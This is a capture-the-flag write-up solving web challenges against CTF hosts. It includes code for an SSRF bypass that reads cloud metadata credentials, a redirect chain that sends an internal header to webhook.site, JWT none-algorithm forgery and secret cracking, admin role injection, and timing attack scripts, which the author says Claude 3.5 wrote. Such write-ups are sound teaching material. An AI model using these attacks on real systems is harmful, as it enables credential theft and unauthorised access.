HAC CTF
SSRFs Up
SSRFS Up
A company has built a new API gateway that allows their applications to fetch data from external APIs. The gateway has strict security controls to prevent access to internal services. Your mission is to bypass the security controls and access the company’s internal services to find the secret flag. The gateway has two internal services running: An internal API on port 777 A mock AWS metadata service on port 8888 Can you find a way to bypass the URL validation and access these internal services?
This challenge requires you to bypass SSRF filtering. Specifically, you can make requests to /api/fetch with a url body, and get the HTTP response back. However, trying typical SSRF vectors (e.g. localhost, 127.0.0.1, etc) failed. After some Googling of different localhost variations, I found the IPv6 representation: [::ffff:127.0.0.1] which was able to bypass the filter.
From there, it’s AWS enumeration:
BASE_URL = 'https://internal-api-gateway.chals.ctf.malteksolutions.com'
r = requests.post(BASE_URL + '/api/fetch', json={
'url': 'http://[::ffff:127.0.0.1]:8888/latest/meta-data/iam/security-credentials/'})And you find there’s a instance-role. We can enumerate that further:
BASE_URL = 'https://internal-api-gateway.chals.ctf.malteksolutions.com'
r = requests.post(BASE_URL + '/api/fetch', json={
'url': 'http://[::ffff:127.0.0.1]:8888/latest/meta-data/iam/security-credentials/instance-role'})
print(r.text){"content":"{\"AccessKeyId\":\"AKIA1234567890EXAMPLE\",\"Expiration\":\"2023-12-31T23:59:59Z\",\"SecretAccessKey\":\"secretKey123Example\",\"Token\":\"flag{SSRF_3xf1ltr4t10n_m4st3r}\"}\n","headers":{"Connection":"close","Content-Length":"157","Content-Type":"application/json","Date":"Mon, 19 May 2025 20:25:47 GMT","Server":"Werkzeug/3.1.3 Python/3.9.18"},"status":200}
Header Hijack
The gateway makes requests to an internal service that adds special headers to its responses. Your mission is to capture the secret header by setting up a redirect chain that exposes the header.
Not a full writeup, but basically:
from flask import Flask, redirect, request, Response
app = Flask(__name__)
@app.route('/')
def redirect_to_internal():
print(f"Received request from: {request.remote_addr}")
# print headers
print(request.headers)
# print all headers, even non-standard ones
print(request.__dict__)
# The CTF server will follow this redirect internally
# and request http://127.0.0.1:7777
return redirect("https://webhook.site/c214ed42-846d-47dc-b0f5-a4a6c686efed", code=308)
if __name__ == '__main__':
# Listen on all interfaces to be publicly accessible
app.run(host='0.0.0.0', port=8000)BASE_URL = 'https://header-hijack.chals.ctf.malteksolutions.com/'
r = requests.post(BASE_URL + '/fetch', json = {
'url': 'https://808e-2600-6c5d-6200-104c-54c-e05d-435d-4805.ngrok-free.app'
})This will cause the backend to hit our ngrok (http/8000) and then redirect to a webhook.site. Checking out the webhook.site request, we see the secret header in the request headers.
Chronos
Time Vault
The Chronos Corporation has developed a revolutionary “Time Vault” that locks away secrets for a hundred years. Only those with a valid access token and enough patience can open the vault… or so they claim. Can you find a way to unlock the vault and claim the flag before the century is up?
Taking a look at the web application, there are two primary endpoints: request-access and open-vault. request-access returns a JWT and open-vault takes a JWT. There isn’t any parameters passed to request-access, so we can’t try to control what gets passed to the backend when the JWT is being made. I decided to try a simple algorithm=None attack, which basically removes the signature from a JWT and declares the algorithm as None, and if a backend is susceptible, it will use the same algorithm and ignore any integrity checks.
jwt_json = {
"access_id": "TV-98091",
"requestor_ip": "10.2.5.15",
"unlock_timestamp": 1747348400,
"current_timestamp": 1747348400
}
jwt_token = jwt.encode(jwt_json, None, algorithm='none')
print(jwt_token)This creates a JWT using the same payload as the original application, it just modifies the unlock_timestamp to be now rather than in the future. With this JWT, we can call open-vault and get the flag :)
Temporal Signature
The same attack as above works.
Lets Try This Again
The Chronos Time Vault is back, and this time the signature is checked! And the algorithm is enforced! Can you unlock the vault to claim the flag?
Because we know that the signature and algorithm are being enforced, the only way forward is to crack the secret being used for the JWT signatures. I used gojwtcrack and rockyou.txt to try and crack the secret:
gojwtcrack -t token -d /usr/local/share/wordlists/rockyou.txtAnd this reveals the secret is chronos. Thus, we can now forge our own JWT as before, but this time using chronos and HS256.
jwt_json = {
"access_id": "TV-98091",
"requestor_ip": "10.2.5.15",
"unlock_timestamp": 1747348400,
"current_timestamp": 1747348400
}
jwt_token = jwt.encode(jwt_json, 'chronos', algorithm='HS256')
print(jwt_token)SecureBank API
Loose Lips
A new digital banking API (SecureBank) has been deployed to production, but the developers may have left debugging features enabled. Your task is to identify if any sensitive information, particularly API encryption keys, is being exposed in error responses.
This challenge was a bit of a pain, because there were a lot of different endpoints and it wasn’t clear what endpoint I should be trying to get errors from. I found a couple vulnerabilities in general, such as the ability to register an admin account, but I was never able to get that to get to a flag path. I then considered using RESTler, which is a REST API fuzzer to just fuzz the API and find the crash, but figured it more than likely wouldn’t detect it (I’m not able to guarantee the crash will throw an HTTP 500). Eventually, just from testing the different endpoints with unexpected payloads, I determined that /api/accounts?account_id= expects an integer, and if you pass a string, it will error because int() cannot be used on a string. This will reveal the whole stacktrace in the response.
BASE_URL = 'https://loose-lips.chals.ctf.malteksolutions.com'
username = '[email protected]'
password = 'test'
r = requests.post(BASE_URL + '/api/register', json = {
'email': username,
'password': password,
'first_name': 'test',
'last_name': 'test',
'role': 'admin'
})
print(r.text)
# login with x-www-form-urlencoded
r = requests.post(BASE_URL + '/api/login', data = {
'username': username,
'password': password,
})
print(r.text)
token = r.json()['access_token']
r = requests.get(BASE_URL + f'/api/accounts?account_id=a', headers = {
'Authorization': f'Bearer {token}'
})
print(r.text)Spylog
Operation: Admin Access
SpyLog’s covert communication system has a strict hierarchy. Only field agents with admin clearance can access certain intel. We’ve stored a critical access code in the admin account that only authorized high-level operatives can view. Can you find a way to escalate your privileges and retrieve the classified information?
Similarly to Loose Lips, we can just create an arbitrary account with the admin role!
BASE_URL = 'https://spylog.chals.ctf.malteksolutions.com'
# Register as admin
r = requests.post(BASE_URL + '/signup', json = {
'email': '[email protected]',
'password': 'test',
'first_name': 'test',
'last_name': 'test',
'role': 'admin'
})Then, we can login on the actual web app using the credentials, and access the admin panel which has the flag!
Operation: Hidden Drafts
Since we just rolled out draft posts, we want to make sure they stay safe from prying eyes. If you want to see the stuff from someone else that hasn’t been posted yet, you’re outta luck!
This challenge wants us to find the draft post which (presumably) has the flag. The user_id 1 is the admin, so I assumed that’s where the draft would be too. There is a /posts endpoint, that accepts two query parameters: draft and author_id. I spent some time trying things like ?draft=true, ?author_id=1, ?author_id=1&draft=true, etc. but came to the realization that:
- ?draft=true: 403 Forbidden
- ?draft=false: 200 Success
- ?author_id=1: 200 Success
- ?author_id=1&draft=true: 403 Forbidden
- ?author_id=1&draft=false: 200 Success
- ?author_id=<our_id>&draft=true: 200 Success
There is some backend logic that takes the author_id you are trying to grab posts for, and only allows drafts if it’s your own ID. At this point, I considered forging JWT to pretend to be the admin user, but signature verification was in place and the secret was not in rockyou.txt, so called that off. Then, I considered some noSQL attacks, such as ?draft[$ne]true but those also failed. I began to look at the Swagger docs: https://spylog.chals.ctf.malteksolutions.com/docs and realized that I /users/1 would return the admin UserSchema which included the admin’s password. Maybe the whole posts endpoint was a red herring, and we just needed to literally be the admin to see our drafts? Doing this, and grabbing the admin hash, we can throw it into crackstation and get the password koolman1. From here, we login as admin and can see our draft post which has the flag!
Curious Clerk
Timing
Timing Leaks Everything
There’s a website that requires an API token for using its service. Unfortunately, you don’t have one of these fancy API tokens. Using the power of time, can you discover one? Hint: The character set of the token is limited to the following: “abcdefghijklmnopqrstuvwxyz0123456789-_”
This challenge is a time-based blind attack, where we need to slowly craft the token. I assume the backend is doing something like:
token = "some-secret-token"
user_token = input()
for i in range(len(user_token))
if (user_token[i] == token[i]):
time.sleep(0.25)
else:
print("Invalid token!")This allows us to basically bruteforce the token, character-by-character, by analyzing response time. I had Claude 3.5 generate a Python script to do this for me:
def time_leak_attack(base_url, charset, max_length=32, attempts_per_char=5, threads=6, min_gap_ratio=0.15):
token = ''
print(f"Starting timing attack on {base_url}")
for pos in range(max_length):
while True:
timings = []
all_samples = {}
def test_char(c):
guess = token + c
samples = []
for _ in range(attempts_per_char):
start = time.time()
r = requests.post(base_url, data={'token': guess})
elapsed = time.time() - start
samples.append(elapsed)
# Remove highest and lowest if enough samples
if len(samples) > 3:
samples.sort()
samples = samples[1:-1]
median = statistics.median(samples)
return (c, median, samples)
with concurrent.futures.ThreadPoolExecutor(max_workers=threads) as executor:
future_to_char = {executor.submit(test_char, c): c for c in charset}
for future in concurrent.futures.as_completed(future_to_char):
c, median, samples = future.result()
timings.append((c, median))
all_samples[c] = samples
# Sort by median, print top 3
timings.sort(key=lambda x: x[1], reverse=True)
print(f"\n[Pos {pos+1}] Top 3 candidates:")
for c, med in timings[:3]:
print(f" '{c}': median={med:.4f}s, samples={all_samples[c]}")
best_char, best_median = timings[0]
second_median = timings[1][1] if len(timings) > 1 else 0
# Require a significant gap
if best_median > 0 and (best_median - second_median) / best_median >= min_gap_ratio:
token += best_char
print(f"[+] Token so far: {token}")
# Optional: check for success
r = requests.get(base_url+"/flag?token="+token)
if r.status_code != 403:
print(f"[+] Success! Token: {token}")
return
break
else:
print(f"[!] Gap too small ({best_median:.4f}s vs {second_median:.4f}s), repeating round...")
print(f"Final token guess: {token}")
time_leak_attack(
base_url='https://time-leaks-everything.chals.ctf.malteksolutions.com/',
charset="abcdefghijklmnopqrstuvwxyz0123456789-_",
max_length=32,
attempts_per_char=5,
threads=6,
min_gap_ratio=0.02
)
# ak-t1m3-t0k3nThe tl;dr of this script is:
- Enumerate through all the characters at position x, 5 times each.
- Calculate top 3 characters based on median sample (response time)
- Calculate most likely character for position x if >=2% of the other characters
- Submit the token to the flag checker, and if it fails, repeat for next position
We do it this way because there is going to be a lot of traffic going to this endpoint from other users, which can cause unreliable response times. By sampling 5 times, we help reduce outliers and get reliable scores. We use a gap ratio to ensure it’s statistically significant, and if not, we repeat the test.
Tick Tock Login Clock
SecureBank recently implemented a new “ultra-secure” login portal for their online banking system. Their security team is confident that it’s impenetrable because they use complex password requirements. However, a whistleblower has tipped you off that the system might have a subtle flaw in how it processes login attempts. The timing of responses could reveal whether a username exists, even if the password is wrong. Your mission: Analyze the login portal to identify a valid username from their system. This could be the first step in a more sophisticated attack.
For this, we are provided usernames.txt (10,000 usernames) and have to identify the one username that has a longer than average response time. I thought this would be easy, but for some reason, I struggled on this more than anything else. The basic idea is: calculate average response time, bruteforce usernames, find the statistically significant username. However, as mentioned prior, due to network jitter and other conditions, testing isn’t reliable. I had Claude 3.5 generate another script to save all the output to a .csv so I could perform offline analysis, rather than trying to do the analysis in Python and needing to re-run the attack.
def username_timing_attack_to_csv(
base_url,
usernames_file,
test_password='wrongpassword123',
attempts_per_username=15,
threads=8,
csv_filename='username_timings.csv',
batch_size=500,
pause_between_batches=30
):
import concurrent.futures
import time
import csv
def time_username(username):
samples = []
while len(samples) < attempts_per_username:
try:
start = time.time()
r = requests.post(base_url + '/api/login', json={
'username': username,
'password': test_password
})
elapsed = time.time() - start
samples.append(elapsed)
except requests.exceptions.RequestException as e:
print(f"[!] Request error for {username}: {e}. Waiting 60s before retrying...")
time.sleep(60)
continue
return [username] + samples
with open(usernames_file, 'r') as f:
usernames = [line.strip() for line in f if line.strip()]
print(f"Testing {len(usernames)} usernames with {attempts_per_username} samples each, using {threads} threads, in batches of {batch_size}...")
with open(csv_filename, 'w', newline='') as csvfile:
writer = csv.writer(csvfile)
writer.writerow(['username'] + [f'sample_{i+1}' for i in range(attempts_per_username)])
for batch_start in range(0, len(usernames), batch_size):
batch = usernames[batch_start:batch_start+batch_size]
print(f"\nProcessing batch {batch_start//batch_size+1} ({len(batch)} usernames)...")
with concurrent.futures.ThreadPoolExecutor(max_workers=threads) as executor:
for i, result in enumerate(executor.map(time_username, batch)):
writer.writerow(result)
print(f"[Batch {batch_start//batch_size+1} | {i+1}/{len(batch)}] {result[0]}")
if batch_start + batch_size < len(usernames):
print(f"Batch complete. Waiting {pause_between_batches} seconds before next batch...")
time.sleep(pause_between_batches)
print(f"Done. Results written to {csv_filename}")
username_timing_attack_to_csv(
base_url='https://tick-tock-login-clock.chals.ctf.malteksolutions.com/',
usernames_file='usernames.txt',
test_password='wrongpassword123',
attempts_per_username=6,
threads=16,
csv_filename='username_timings.csv',
batch_size=500,
pause_between_batches=30
)Once again, the tl;dr is:
- We enumerate through usernames.txt and make 6 requests per username (
10000*6 = 60000 total requests) We do this multi-threaded to help increase the speed, but we also have to pause after 500 requests to mitigate any rate limiting that takes place. - We save the samples to a CSV.
We can plot this in Excel and easily find the outlier:

The username Josh-dude-51 has a +- 0.7s response time, whereas everything else is ~ 0.2s.